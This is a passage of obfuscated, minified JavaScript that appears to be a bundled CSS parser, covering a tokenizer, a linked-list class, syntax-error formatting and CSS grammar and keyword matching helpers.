0x40:aC(Iv(IJ+0x1),Iv(IJ+0x2),Iv(IJ+0x3))?(IO=a8,IJ=G0(IM,IJ+0x1)):(IO=ah,IJ++);break;case 0x5b:IO=aJ,IJ++;break;case 0x5c:aB(IE,Iv(IJ+0x1))?Iq():(IO=ah,IJ++);break;case 0x5d:IO=aE,IJ++;break;case 0x7b:IO=aD,IJ++;break;case 0x7d:IO=ax,IJ++;break;case 0x83:Ij();break;case 0x84:Iq();break;default:IO=ah,IJ++;}Ib(IO,IY,IY=IJ);}}let Gb=null;class Gv{static[ta(0x7ac)](IM){return{'prev':null,'next':null,'data':IM};}constructor(){const tV=ta;this[tV(0xe26)]=null,this[tV(0xc3f)]=null,this[tV(0x918)]=null;}[ta(0x7ac)](IM){const tP=ta;return Gv[tP(0x7ac)](IM);}[ta(0x62a)](IM,Ib){const tN=ta;let Iv;return null!==Gb?(Iv=Gb,Gb=Gb[tN(0x918)],Iv[tN(0x696)]=IM,Iv[tN(0xd21)]=Ib,Iv[tN(0x918)]=this[tN(0x918)]):Iv={'prev':IM,'next':Ib,'cursor':this[tN(0x918)]},this[tN(0x918)]=Iv,Iv;}[ta(0xd01)](){const tn=ta,{cursor:IM}=this;this[tn(0x918)]=IM[tn(0x918)],IM[tn(0x696)]=null,IM[tn(0xd21)]=null,IM[tn(0x918)]=Gb,Gb=IM;}[ta(0x33c)](IM,Ib,Iv,Ij){const ty=ta;let {cursor:Iq}=this;for(;null!==Iq;)Iq[ty(0x696)]===IM&&(Iq[ty(0x696)]=Ib),Iq[ty(0xd21)]===Iv&&(Iq[ty(0xd21)]=Ij),Iq=Iq[ty(0x918)];}*[Symbol[ta(0xc4)]](){const to=ta;for(let IM=this[to(0xe26)];null!==IM;IM=IM[to(0xd21)])yield IM[to(0x76d)];}get[ta(0xd60)](){const tX=ta;let IM=0x0;for(let Ib=this[tX(0xe26)];null!==Ib;Ib=Ib[tX(0xd21)])IM++;return IM;}get[ta(0x5b8)](){const tH=ta;return null===this[tH(0xe26)];}get[ta(0x7a6)](){const tu=ta;return this[tu(0xe26)]&&this[tu(0xe26)][tu(0x76d)];}get[ta(0xbe2)](){const tg=ta;return this[tg(0xc3f)]&&this[tg(0xc3f)][tg(0x76d)];}[ta(0x790)](IM){const J0=ta;let Ib=null;this[J0(0xe26)]=null;for(let Iv of IM){const Ij=Gv[J0(0x7ac)](Iv);null!==Ib?Ib[J0(0xd21)]=Ij:this[J0(0xe26)]=Ij,Ij[J0(0x696)]=Ib,Ib=Ij;}return this[J0(0xc3f)]=Ib,this;}[ta(0x3bd)](){return[...this];}[ta(0x891)](){return[...this];}[ta(0x8f0)](IM,Ib=this){const J1=ta,Iv=this[J1(0x62a)](null,this[J1(0xe26)]);for(;null!==Iv[J1(0xd21)];){const Ij=Iv[J1(0xd21)];Iv[J1(0xd21)]=Ij[J1(0xd21)],IM[J1(0x915)](Ib,Ij[J1(0x76d)],Ij,this);}this[J1(0xd01)]();}[ta(0xe29)](IM,Ib=this){const J2=ta,Iv=this[J2(0x62a)](this[J2(0xc3f)],null);for(;null!==Iv[J2(0x696)];){const Ij=Iv[J2(0x696)];Iv[J2(0x696)]=Ij[J2(0x696)],IM[J2(0x915)](Ib,Ij[J2(0x76d)],Ij,this);}this[J2(0xd01)]();}[ta(0x51d)](IM,Ib,Iv=this){const J3=ta;let Ij,Iq=this[J3(0x62a)](null,this[J3(0xe26)]),II=Ib;for(;null!==Iq[J3(0xd21)];)Ij=Iq[J3(0xd21)],Iq[J3(0xd21)]=Ij[J3(0xd21)],II=IM[J3(0x915)](Iv,II,Ij[J3(0x76d)],Ij,this);return this[J3(0xd01)](),II;}[ta(0xc82)](IM,Ib,Iv=this){const J4=ta;let Ij,Iq=this[J4(0x62a)](this[J4(0xc3f)],null),II=Ib;for(;null!==Iq[J4(0x696)];)Ij=Iq[J4(0x696)],Iq[J4(0x696)]=Ij[J4(0x696)],II=IM[J4(0x915)](Iv,II,Ij[J4(0x76d)],Ij,this);return this[J4(0xd01)](),II;}[ta(0xf06)](IM,Ib=this){const J5=ta;for(let Iv=this[J5(0xe26)];null!==Iv;Iv=Iv[J5(0xd21)])if(IM[J5(0x915)](Ib,Iv[J5(0x76d)],Iv,this))return!0x0;return!0x1;}[ta(0x195)](IM,Ib=this){const J6=ta,Iv=new Gv();for(let Ij=this[J6(0xe26)];null!==Ij;Ij=Ij[J6(0xd21)])Iv[J6(0xae1)](IM[J6(0x915)](Ib,Ij[J6(0x76d)],Ij,this));return Iv;}[ta(0xd4b)](IM,Ib=this){const J7=ta,Iv=new Gv();for(let Ij=this[J7(0xe26)];null!==Ij;Ij=Ij[J7(0xd21)])IM[J7(0x915)](Ib,Ij[J7(0x76d)],Ij,this)&&Iv[J7(0xae1)](Ij[J7(0x76d)]);return Iv;}[ta(0xa4c)](IM,Ib,Iv=this){const J8=ta;if(null===IM)return;const Ij=this[J8(0x62a)](null,IM);for(;null!==Ij[J8(0xd21)];){const Iq=Ij[J8(0xd21)];if(Ij[J8(0xd21)]=Iq[J8(0xd21)],Ib[J8(0x915)](Iv,Iq[J8(0x76d)],Iq,this))break;}this[J8(0xd01)]();}[ta(0x26d)](IM,Ib,Iv=this){const J9=ta;if(null===IM)return;const Ij=this[J9(0x62a)](IM,null);for(;null!==Ij[J9(0x696)];){const Iq=Ij[J9(0x696)];if(Ij[J9(0x696)]=Iq[J9(0x696)],Ib[J9(0x915)](Iv,Iq[J9(0x76d)],Iq,this))break;}this[J9(0xd01)]();}[ta(0x7b6)](){const JK=ta;this[JK(0xe26)]=null,this[JK(0xc3f)]=null;}[ta(0x6b3)](){const Ja=ta,IM=new Gv();for(let Ib of this)IM[Ja(0xae1)](Ib);return IM;}[ta(0x6bd)](IM){const JG=ta;return this[JG(0x33c)](null,IM,this[JG(0xe26)],IM),null!==this[JG(0xe26)]?(this[JG(0xe26)][JG(0x696)]=IM,IM[JG(0xd21)]=this[JG(0xe26)]):this[JG(0xc3f)]=IM,this[JG(0xe26)]=IM,this;}[ta(0x54f)](IM){const Jh=ta;return this[Jh(0x6bd)](Gv[Jh(0x7ac)](IM));}[ta(0x842)](IM){const JM=ta;return this[JM(0x477)](IM);}[ta(0xae1)](IM){const Jb=ta;return this[Jb(0x477)](Gv[Jb(0x7ac)](IM));}[ta(0x477)](IM,Ib=null){const Jv=ta;if(null!==Ib){if(this[Jv(0x33c)](Ib[Jv(0x696)],IM,Ib,IM),null===Ib[Jv(0x696)]){if(this[Jv(0xe26)]!==Ib)throw new Error(Jv(0xa26));this[Jv(0xe26)]=IM,Ib[Jv(0x696)]=IM,IM[Jv(0xd21)]=Ib,this[Jv(0x33c)](null,IM);}else Ib[Jv(0x696)][Jv(0xd21)]=IM,IM[Jv(0x696)]=Ib[Jv(0x696)],Ib[Jv(0x696)]=IM,IM[Jv(0xd21)]=Ib;}else this[Jv(0x33c)](this[Jv(0xc3f)],IM,null,IM),null!==this[Jv(0xc3f)]?(this[Jv(0xc3f)][Jv(0xd21)]=IM,IM[Jv(0x696)]=this[Jv(0xc3f)]):this[Jv(0xe26)]=IM,this[Jv(0xc3f)]=IM;return this;}[ta(0x148)](IM,Ib){const Js=ta;return this[Js(0x477)](Gv[Js(0x7ac)](IM),Ib);}[ta(0x3ef)](IM){const Jj=ta;if(this[Jj(0x33c)](IM,IM[Jj(0x696)],IM,IM[Jj(0xd21)]),null!==IM[Jj(0x696)])IM[Jj(0x696)][Jj(0xd21)]=IM[Jj(0xd21)];else{if(this[Jj(0xe26)]!==IM)throw new Error(Jj(0xc5e));this[Jj(0xe26)]=IM[Jj(0xd21)];}if(null!==IM[Jj(0xd21)])IM[Jj(0xd21)][Jj(0x696)]=IM[Jj(0x696)];else{if(this[Jj(0xc3f)]!==IM)throw new Error(Jj(0xc5e));this[Jj(0xc3f)]=IM[Jj(0x696)];}return IM[Jj(0x696)]=null,IM[Jj(0xd21)]=null,IM;}[ta(0x6e2)](IM){const Jq=ta;this[Jq(0x477)](Gv[Jq(0x7ac)](IM));}[ta(0x250)](){const Ji=ta;return null!==this[Ji(0xc3f)]?this[Ji(0x3ef)](this[Ji(0xc3f)]):null;}[ta(0x34f)](IM){const JI=ta;this[JI(0x6bd)](Gv[JI(0x7ac)](IM));}[ta(0x46b)](){const Jm=ta;return null!==this[Jm(0xe26)]?this[Jm(0x3ef)](this[Jm(0xe26)]):null;}[ta(0x115)](IM){const JO=ta;return this[JO(0xf1c)](IM,this[JO(0xe26)]);}[ta(0xc6)](IM){const JY=ta;return this[JY(0xf1c)](IM);}[ta(0xf1c)](IM,Ib){const Jt=ta;return null===IM[Jt(0xe26)]||(null!=Ib?(this[Jt(0x33c)](Ib[Jt(0x696)],IM[Jt(0xc3f)],Ib,IM[Jt(0xe26)]),null!==Ib[Jt(0x696)]?(Ib[Jt(0x696)][Jt(0xd21)]=IM[Jt(0xe26)],IM[Jt(0xe26)][Jt(0x696)]=Ib[Jt(0x696)]):this[Jt(0xe26)]=IM[Jt(0xe26)],Ib[Jt(0x696)]=IM[Jt(0xc3f)],IM[Jt(0xc3f)][Jt(0xd21)]=Ib):(this[Jt(0x33c)](this[Jt(0xc3f)],IM[Jt(0xc3f)],null,IM[Jt(0xe26)]),null!==this[Jt(0xc3f)]?(this[Jt(0xc3f)][Jt(0xd21)]=IM[Jt(0xe26)],IM[Jt(0xe26)][Jt(0x696)]=this[Jt(0xc3f)]):this[Jt(0xe26)]=IM[Jt(0xe26)],this[Jt(0xc3f)]=IM[Jt(0xc3f)]),IM[Jt(0xe26)]=null,IM[Jt(0xc3f)]=null),this;}[ta(0x15f)](IM,Ib){const JJ=ta;JJ(0xe26)in Ib?this[JJ(0xf1c)](Ib,IM):this[JJ(0x477)](Ib,IM),this[JJ(0x3ef)](IM);}}function Gj(IM,Ib){const JE=ta,Iv=Object[JE(0x25f)](SyntaxError[JE(0x7ed)]),Ij=new Error();return Object[JE(0x431)](Iv,{'name':IM,'message':Ib,get 'stack'(){const Jk=JE;return(Ij[Jk(0x95b)]||'')[Jk(0x15f)](/^(.+\n){1,3}/,IM+':\x20'+Ib+'\x0a');}});}function Gq({source:IM,line:Ib,column:Iv,baseLine:Ij,baseColumn:Iq},II){const JD=ta;function Im(Id,ID){const Jd=a2a;return IO[Jd(0x87b)](Id,ID)[Jd(0x195)]((Ix,IR)=>String(Id+IR+0x1)[Jd(0xa64)](IE)+'\x20|'+Ix)[Jd(0x149)]('\x0a');}const IO=('\x0a'[JD(0x460)](Math[JD(0xb6d)](Ij-0x1,0x0))+'\x20'[JD(0x460)](Math[JD(0xb6d)](Iq-0x1,0x0))+IM)[JD(0x2fb)](/\r\n?|\n|\f/),IY=Math[JD(0xb6d)](0x1,Ib-II)-0x1,IJ=Math[JD(0xde)](Ib+II,IO[JD(0x7ae)]+0x1),IE=Math[JD(0xb6d)](0x4,String(IJ)[JD(0x7ae)])+0x1;let Ik=0x0;(Iv+=0x3*(IO[Ib-0x1][JD(0xd49)](0x0,Iv-0x1)[JD(0x7e1)](/\t/g)||[])[JD(0x7ae)])>0x64&&(Ik=Iv-0x3c+0x3,Iv=0x3a);for(let Id=IY;Id<=IJ;Id++)Id>=0x0&&Id<IO[JD(0x7ae)]&&(IO[Id]=IO[Id][JD(0x15f)](/\t/g,JD(0xe3f)),IO[Id]=(Ik>0x0&&IO[Id][JD(0x7ae)]>Ik?'…':'')+IO[Id][JD(0xd49)](Ik,0x62)+(IO[Id][JD(0x7ae)]>Ik+0x64-0x1?'…':''));return[Im(IY,Ib),new Array(Iv+IE+0x2)[JD(0x149)]('-')+'^',Im(Ib,IJ)][JD(0xd4b)](Boolean)[JD(0x149)]('\x0a')[JD(0x15f)](/^(\s+\d+\s+\|\n)+/,'')[JD(0x15f)](/\n(\s+\d+\s+\|)+$/,'');}function GI(IM,Ib,Iv,Ij,Iq,II=0x1,Im=0x1){const Jx=ta;return Object[Jx(0x431)](Gj(Jx(0x1a2),IM),{'source':Ib,'offset':Iv,'line':Ij,'column':Iq,'sourceFragment':IO=>Gq({'source':Ib,'line':Ij,'column':Iq,'baseLine':II,'baseColumn':Im},isNaN(IO)?0x0:IO),get 'formattedMessage'(){const JR=Jx;return JR(0xca7)+IM+'\x0a'+Gq({'source':Ib,'line':Ij,'column':Iq,'baseLine':II,'baseColumn':Im},0x2);}});}function Gm(IM){const JF=ta,Ib=this[JF(0xe9)]();let Iv=!0x1;const Ij={'recognizer':IM};for(;!this[JF(0xf16)];){switch(this[JF(0x6f0)]){case aR:this[JF(0xd21)]();continue;case aj:Iv=!0x0,this[JF(0xd21)]();continue;}let Iq=IM[JF(0x206)][JF(0x915)](this,Ij);if(void 0x0===Iq)break;Iv&&(IM[JF(0x6e4)]&&IM[JF(0x6e4)][JF(0x915)](this,Iq,Ib,Ij),Iv=!0x1),Ib[JF(0x6e2)](Iq);}return Iv&&IM[JF(0x6e4)]&&IM[JF(0x6e4)][JF(0x915)](this,null,Ib,Ij),Ib;}const GO=()=>{};function GY(IM){return function(){return this[IM]();};}function GJ(IM){const JZ=ta,Ib=Object[JZ(0x25f)](null);for(const Iv of Object[JZ(0x506)](IM)){const Ij=IM[Iv],Iq=Ij[JZ(0xb00)]||Ij;Iq&&(Ib[Iv]=Iq);}return Ib;}var GE=K2(0xf1);const Gk=new Set([ta(0x90d),ta(0x928),ta(0xd67)]),Gd=(IM,Ib)=>{const Jp=ta;if(IM===ah&&(IM=Ib),Jp(0x567)==typeof IM){const Iv=IM[Jp(0xd9)](0x0);return Iv>0x7f?0x8000:Iv<<0x8;}return IM;},GD=[[a6,a6],[a6,a7],[a6,aG],[a6,0x8],[a6,'-'],[a6,aM],[a6,ab],[a6,av],[a6,aI],[a6,ak],[a8,a6],[a8,a7],[a8,aG],[a8,0x8],[a8,'-'],[a8,aM],[a8,ab],[a8,av],[a8,aI],[a9,a6],[a9,a7],[a9,aG],[a9,0x8],[a9,'-'],[a9,aM],[a9,ab],[a9,av],[a9,aI],[av,a6],[av,a7],[av,aG],[av,0x8],[av,'-'],[av,aM],[av,ab],[av,av],[av,aI],['#',a6],['#',a7],['#',aG],['#',0x8],['#','-'],['#',aM],['#',ab],['#',av],['#',aI],['-',a6],['-',a7],['-',aG],['-',0x8],['-','-'],['-',aM],['-',ab],['-',av],['-',aI],[aM,a6],[aM,a7],[aM,aG],[aM,0x8],[aM,aM],[aM,ab],[aM,av],[aM,'%'],[aM,aI],['@',a6],['@',a7],['@',aG],['@',0x8],['@','-'],['@',aI],['.',aM],['.',ab],['.',av],['+',aM],['+',ab],['+',av],['/','*']],Gx=GD[ta(0xb4a)]([[a6,a9],[av,a9],[a9,a9],[a8,ak],[a8,aK],[a8,am],[ab,ab],[ab,av],[ab,a7],[ab,'-'],[ad,a6],[ad,a7],[ad,ab],[ad,av],[ad,a9],[ad,'-']]);function GR(IM){const JL=ta,Ib=new Set(IM[JL(0x195)](([Iv,Ij])=>Gd(Iv)<<0x10|Gd(Ij)));return function(Iv,Ij,Iq){const JW=JL,II=Gd(Ij,Iq),Im=Iq[JW(0xd9)](0x0);return(0x2d===Im&&Ij!==a6&&Ij!==a7&&Ij!==aI||0x2b===Im?Ib[JW(0xdf8)](Iv<<0x10|Im<<0x8):Ib[JW(0xdf8)](Iv<<0x10|II))&&this[JW(0xb1e)]('\x20',aj,!0x0),II;};}const GF=GR(GD),GZ=GR(Gx);function Gp(IM,Ib){const JA=ta;if(JA(0xce6)!=typeof Ib)IM[JA(0x994)][JA(0x8f0)](this[JA(0x3b3)],this);else{let Iv=null;IM[JA(0x994)][JA(0x8f0)](Ij=>{const Jz=JA;null!==Iv&&Ib[Jz(0x915)](this,Iv),this[Jz(0x3b3)](Ij),Iv=Ij;});}}function GL(IM){GM(IM,(Ib,Iv,Ij)=>{const JT=a2a;this[JT(0x904)](Ib,IM[JT(0x87b)](Iv,Ij));});}const {hasOwnProperty:GW}=Object[ta(0x7ed)],GA=function(){};function Gz(IM){const Jf=ta;return Jf(0xce6)==typeof IM?IM:GA;}function GT(IM,Ib){return function(Iv,Ij,Iq){const JB=a2a;Iv[JB(0x98c)]===Ib&&IM[JB(0x915)](this,Iv,Ij,Iq);};}function Gf(IM,Ib){const Jc=ta,Iv=Ib[Jc(0x642)],Ij=[];for(const Iq in Iv){if(!0x1===GW[Jc(0x915)](Iv,Iq))continue;let II=Iv[Iq];const Im={'name':Iq,'type':!0x1,'nullable':!0x1};Array[Jc(0xc8f)](II)||(II=[II]);for(const IO of II)null===IO?Im[Jc(0x5a3)]=!0x0:Jc(0x567)==typeof IO?Im[Jc(0x98c)]=Jc(0x3b3):Array[Jc(0xc8f)](IO)&&(Im[Jc(0x98c)]=Jc(0xda1));Im[Jc(0x98c)]&&Ij[Jc(0x6e2)](Im);}return Ij[Jc(0x7ae)]?{'context':Ib[Jc(0xd53)],'fields':Ij}:null;}function GB(IM,Ib){const JC=ta,Iv=IM[JC(0x60b)][JC(0x87b)](),Ij=IM[JC(0x79c)],Iq=JC(0x567)==typeof Ij;return Ib&&Iv[JC(0x5e3)](),function(II,Im,IO,IY){const JU=JC;let IJ;Iq&&(IJ=Im[Ij],Im[Ij]=II);for(const IE of Iv){const Ik=II[IE[JU(0xd87)]];if(!IE[JU(0x5a3)]||Ik){if(JU(0xda1)===IE[JU(0x98c)]){if(Ib?Ik[JU(0xc82)](IY,!0x1):Ik[JU(0x51d)](IY,!0x1))return!0x0;}else{if(IO(Ik))return!0x0;}}}Iq&&(Im[Ij]=IJ);};}function Gc({StyleSheet:IM,Atrule:Ib,Rule:Iv,Block:Ij,DeclarationList:Iq}){return{'Atrule':{'StyleSheet':IM,'Atrule':Ib,'Rule':Iv,'Block':Ij},'Rule':{'StyleSheet':IM,'Atrule':Ib,'Rule':Iv,'Block':Ij},'Declaration':{'StyleSheet':IM,'Atrule':Ib,'Rule':Iv,'Block':Ij,'DeclarationList':Iq}};}function GC(IM){return IM;}function GU(IM,Ib,Iv,Ij){const Jr=ta;let Iq;switch(IM[Jr(0x98c)]){case Jr(0x10d):Iq=function(II,Im,IO,IY){const Jl=Jr,IJ='\x20'===II[Jl(0x3f6)]||IY?II[Jl(0x3f6)]:'\x20'+II[Jl(0x3f6)]+'\x20',IE=II[Jl(0x33a)][Jl(0x195)](Ik=>GU(Ik,Im,IO,IY))[Jl(0x149)](IJ);return II[Jl(0x54a)]||IO?(IY||','===IE[0x0]?'[':'[\x20')+IE+(IY?']':'\x20]'):IE;}(IM,Ib,Iv,Ij)+(IM[Jr(0x8d0)]?'!':'');break;case Jr(0xcf8):return GU(IM[Jr(0x129)],Ib,Iv,Ij)+Ib(function(II){const {min:Im,max:IO,comma:IY}=II;return 0x0===Im&&0x0===IO?IY?'#?':'*':0x0===Im&&0x1===IO?'?':0x1===Im&&0x0===IO?IY?'#':'+':0x1===Im&&0x1===IO?'':(IY?'#':'')+(Im===IO?'{'+Im+'}':'{'+Im+','+(0x0!==IO?IO:'')+'}');}(IM),IM);case Jr(0x52f):Iq=Jr(0x334)+GU(IM[Jr(0x129)],Ib,Iv,Ij)+']>';break;case Jr(0x95a):Iq='<'+IM[Jr(0xd87)]+(IM[Jr(0xa3c)]?Ib(function(II){const JS=Jr;if(JS(0x13a)===II[JS(0x98c)])return'\x20['+(null===II[JS(0xde)]?'-∞':II[JS(0xde)])+','+(null===II[JS(0xb6d)]?'∞':II[JS(0xb6d)])+']';throw new Error(JS(0x94b)+II[JS(0x98c)]+'`');}(IM[Jr(0xa3c)]),IM[Jr(0xa3c)]):'')+'>';break;case Jr(0x2e6):Iq='<\x27'+IM[Jr(0xd87)]+'\x27>';break;case Jr(0x59d):Iq=IM[Jr(0xd87)];break;case Jr(0xb1f):Iq='@'+IM[Jr(0xd87)];break;case Jr(0xa96):Iq=IM[Jr(0xd87)]+'(';break;case Jr(0xb7e):case Jr(0x48e):Iq=IM[Jr(0x302)];break;case Jr(0x7e0):Iq=',';break;default:throw new Error(Jr(0x94b)+IM[Jr(0x98c)]+'`');}return Ib(Iq,IM);}function GS(IM,Ib){const Je=ta;let Iv=GC,Ij=!0x1,Iq=!0x1;return Je(0xce6)==typeof Ib?Iv=Ib:Ib&&(Ij=Boolean(Ib[Je(0x93f)]),Iq=Boolean(Ib[Je(0x2c6)]),Je(0xce6)==typeof Ib[Je(0x7d8)]&&(Iv=Ib[Je(0x7d8)])),GU(IM,Iv,Ij,Iq);}const GQ={'offset':0x0,'line':0x1,'column':0x1};function Gw(IM,Ib){const JQ=ta,Iv=IM&&IM[JQ(0xb12)]&&IM[JQ(0xb12)][Ib];return Iv?JQ(0xa46)in Iv?GV(Iv):Iv:null;}function GV({offset:IM,line:Ib,column:Iv},Ij){const Jw=ta,Iq={'offset':IM,'line':Ib,'column':Iv};if(Ij){const II=Ij[Jw(0x2fb)](/\n|\r\n?|\f/);Iq[Jw(0x55b)]+=Ij[Jw(0x7ae)],Iq[Jw(0xa46)]+=II[Jw(0x7ae)]-0x1,Iq[Jw(0xc44)]=0x1===II[Jw(0x7ae)]?Iq[Jw(0xc44)]+Ij[Jw(0x7ae)]:II[Jw(0x250)]()[Jw(0x7ae)]+0x1;}return Iq;}const GP=function(IM,Ib){const JV=ta,Iv=Gj(JV(0x753),IM+(Ib?'\x20`'+Ib+'`':''));return Iv[JV(0x2a7)]=Ib,Iv;},GN=function(IM,Ib,Iv,Ij){const JP=ta,Iq=Gj(JP(0xb8c),IM),{css:II,mismatchOffset:Im,mismatchLength:IO,start:IY,end:IJ}=function(IE,Ik){const JN=JP,Id=IE[JN(0xb8)],ID=IE[JN(0x8d3)],Ix=ID<Id[JN(0x7ae)]&&Id[ID][JN(0x3b3)]||null,IR=Ix!==Ik?Ix:null;let IF,IZ,Ip=0x0,IL=0x0,IW=0x0,IA='';for(let Iz=0x0;Iz<Id[JN(0x7ae)];Iz++){const IT=Id[Iz][JN(0x302)];Iz===ID&&(IL=IT[JN(0x7ae)],Ip=IA[JN(0x7ae)]),null!==IR&&Id[Iz][JN(0x3b3)]===IR&&(Iz<=ID?IW++:IW=0x0),IA+=IT;}return ID===Id[JN(0x7ae)]||IW>0x1?(IF=Gw(IR||Ik,JN(0x83f))||GV(GQ,IA),IZ=GV(IF)):(IF=Gw(IR,JN(0x564))||GV(Gw(Ik,JN(0x564))||GQ,IA[JN(0x87b)](0x0,Ip)),IZ=Gw(IR,JN(0x83f))||GV(IF,IA[JN(0xd49)](Ip,IL))),{'css':IA,'mismatchOffset':Ip,'mismatchLength':IL,'start':IF,'end':IZ};}(Ij,Iv);return Iq[JP(0xeeb)]=IM,Iq[JP(0x63e)]=Ib?GS(Ib):JP(0xc4a),Iq[JP(0x825)]=II,Iq[JP(0x3e3)]=Im,Iq[JP(0x4ff)]=IO,Iq[JP(0x16b)]=IM+JP(0x5f7)+Iq[JP(0x63e)]+JP(0x4fe)+(II||JP(0x246))+JP(0xbf6)+new Array(Iq[JP(0x3e3)]+0x1)[JP(0x149)]('-')+'^',Object[JP(0x431)](Iq,IY),Iq[JP(0xb12)]={'source':Iv&&Iv[JP(0xb12)]&&Iv[JP(0xb12)][JP(0x7b0)]||JP(0xa5c),'start':IY,'end':IJ},Iq;},Gy=new Map(),GX=new Map(),GH=0x2d,Gu=function(IM){const Jn=ta;if(Gy[Jn(0xdf8)](IM))return Gy[Jn(0x3d3)](IM);const Ib=IM[Jn(0x2b2)]();let Iv=Gy[Jn(0x3d3)](Ib);if(void 0x0===Iv){const Ij=h0(Ib,0x0),Iq=Ij?'':h1(Ib,0x0);Iv=Object[Jn(0x401)]({'basename':Ib[Jn(0xd49)](Iq[Jn(0x7ae)]),'name':Ib,'prefix':Iq,'vendor':Iq,'custom':Ij});}return Gy[Jn(0x207)](IM,Iv),Iv;},Gg=function(IM){const Jy=ta;if(GX[Jy(0xdf8)](IM))return GX[Jy(0x3d3)](IM);let Ib=IM,Iv=IM[0x0];'/'===Iv?Iv='/'===IM[0x1]?'//':'/':'_'!==Iv&&'*'!==Iv&&'$'!==Iv&&'#'!==Iv&&'+'!==Iv&&'&'!==Iv&&(Iv='');const Ij=h0(Ib,Iv[Jy(0x7ae)]);if(!Ij&&(Ib=Ib[Jy(0x2b2)](),GX[Jy(0xdf8)](Ib))){const IO=GX[Jy(0x3d3)](Ib);return GX[Jy(0x207)](IM,IO),IO;}const Iq=Ij?'':h1(Ib,Iv[Jy(0x7ae)]),II=Ib[Jy(0xd49)](0x0,Iv[Jy(0x7ae)]+Iq[Jy(0x7ae)]),Im=Object[Jy(0x401)]({'basename':Ib[Jy(0xd49)](II[Jy(0x7ae)]),'name':Ib[Jy(0xd49)](Iv[Jy(0x7ae)]),'hack':Iv,'vendor':Iq,'prefix':II,'custom':Ij});return GX[Jy(0x207)](IM,Im),Im;};function h0(IM,Ib){const Jo=ta;return Ib=Ib||0x0,IM[Jo(0x7ae)]-Ib>=0x2&&IM[Jo(0xd9)](Ib)===GH&&IM[Jo(0xd9)](Ib+0x1)===GH;}function h1(IM,Ib){const JX=ta;if(Ib=Ib||0x0,IM[JX(0x7ae)]-Ib>=0x3&&IM[JX(0xd9)](Ib)===GH&&IM[JX(0xd9)](Ib+0x1)!==GH){const Iv=IM[JX(0x5c0)]('-',Ib+0x2);if(-0x1!==Iv)return IM[JX(0x11d)](Ib,Iv+0x1);}return'';}const h2=[ta(0x227),ta(0x79a),ta(0x70c),ta(0x350),ta(0x6c6)],h3=0x2d,h4=!0x0;function h5(IM,Ib){const JH=ta;return null!==IM&&IM[JH(0x98c)]===ah&&IM[JH(0x302)][JH(0xd9)](0x0)===Ib;}function h6(IM,Ib,Iv){const Ju=ta;for(;null!==IM&&(IM[Ju(0x98c)]===aj||IM[Ju(0x98c)]===aR);)IM=Iv(++Ib);return Ib;}function h7(IM,Ib,Iv,Ij){const Jg=ta;if(!IM)return 0x0;const Iq=IM[Jg(0x302)][Jg(0xd9)](Ib);if(0x2b===Iq||Iq===h3){if(Iv)return 0x0;Ib++;}for(;Ib<IM[Jg(0x302)][Jg(0x7ae)];Ib++)if(!aZ(IM[Jg(0x302)][Jg(0xd9)](Ib)))return 0x0;return Ij+0x1;}function h8(IM,Ib,Iv){const E0=ta;let Ij=!0x1,Iq=h6(IM,Ib,Iv);if(null===(IM=Iv(Iq)))return Ib;if(IM[E0(0x98c)]!==aM){if(!h5(IM,0x2b)&&!h5(IM,h3))return Ib;if(Ij=!0x0,Iq=h6(Iv(++Iq),Iq,Iv),null===(IM=Iv(Iq))||IM[E0(0x98c)]!==aM)return 0x0;}if(!Ij){const II=IM[E0(0x302)][E0(0xd9)](0x0);if(0x2b!==II&&II!==h3)return 0x0;}return h7(IM,Ij?0x0:0x1,Ij,Iq);}function h9(IM,Ib){const E1=ta;return null!==IM&&IM[E1(0x98c)]===ah&&IM[E1(0x302)][E1(0xd9)](0x0)===Ib;}function hK(IM,Ib,Iv){const E2=ta;let Ij=0x0;for(let Iq=Ib;Iq<IM[E2(0x302)][E2(0x7ae)];Iq++){const II=IM[E2(0x302)][E2(0xd9)](Iq);if(0x2d===II&&Iv&&0x0!==Ij)return hK(IM,Ib+Ij+0x1,!0x1),0x6;if(!ap(II))return 0x0;if(++Ij>0x6)return 0x0;}return Ij;}function hG(IM,Ib,Iv){if(!IM)return 0x0;for(;h9(Iv(Ib),0x3f);){if(++IM>0x6)return 0x0;Ib++;}return Ib;}const hh=[ta(0x68f),ta(0xd24),ta(0xc04)],hM=new Map([[a7,ad],[ak,ad],[aJ,aE],[aD,ax]]);function hb(IM,Ib){const E3=ta;return Ib<IM[E3(0x7ae)]?IM[E3(0xd9)](Ib):0x0;}function hv(IM,Ib){const E4=ta;return aX(IM,0x0,IM[E4(0x7ae)],Ib);}function hj(IM,Ib){const E5=ta;for(let Iv=0x0;Iv<Ib[E5(0x7ae)];Iv++)if(hv(IM,Ib[Iv]))return!0x0;return!0x1;}function hq(IM,Ib){const E6=ta;return Ib===IM[E6(0x7ae)]-0x2&&0x5c===hb(IM,Ib)&&aZ(hb(IM,Ib+0x1));}function hI(IM,Ib,Iv){const E7=ta;if(IM&&E7(0x13a)===IM[E7(0x98c)]){const Ij=Number(void 0x0!==Iv&&Iv!==Ib[E7(0x7ae)]?Ib[E7(0xd49)](0x0,Iv):Ib);if(isNaN(Ij))return!0x0;if(null!==IM[E7(0xde)]&&Ij<IM[E7(0xde)]&&E7(0x567)!=typeof IM[E7(0xde)])return!0x0;if(null!==IM[E7(0xb6d)]&&Ij>IM[E7(0xb6d)]&&E7(0x567)!=typeof IM[E7(0xb6d)])return!0x0;}return!0x1;}function hm(IM){return function(Ib,Iv,Ij){const E8=a2a;return null===Ib?0x0:Ib[E8(0x98c)]===a7&&hj(Ib[E8(0x302)],hh)?function(Iq,II){const E9=E8;let Im=0x0,IO=[],IY=0x0;IJ:do{switch(Iq[E9(0x98c)]){case ax:case ad:case aE:if(Iq[E9(0x98c)]!==Im)break IJ;if(Im=IO[E9(0x250)](),0x0===IO[E9(0x7ae)]){IY++;break IJ;}break;case a7:case ak:case aJ:case aD:IO[E9(0x6e2)](Im),Im=hM[E9(0x3d3)](Iq[E9(0x98c)]);}IY++;}while(Iq=II(IY));return IY;}(Ib,Iv):IM(Ib,Iv,Ij);};}function hO(IM){return function(Ib){const EK=a2a;return null===Ib||Ib[EK(0x98c)]!==IM?0x0:0x1;};}function hY(IM){const Ea=ta;return null===IM||IM[Ea(0x98c)]!==a6||0x2d!==hb(IM[Ea(0x302)],0x0)||0x2d!==hb(IM[Ea(0x302)],0x1)?0x0:0x1;}function hJ(IM){return IM&&(IM=new Set(IM)),function(Ib,Iv,Ij){const EG=a2a;if(null===Ib||Ib[EG(0x98c)]!==av)return 0x0;const Iq=G1(Ib[EG(0x302)],0x0);if(null!==IM){const 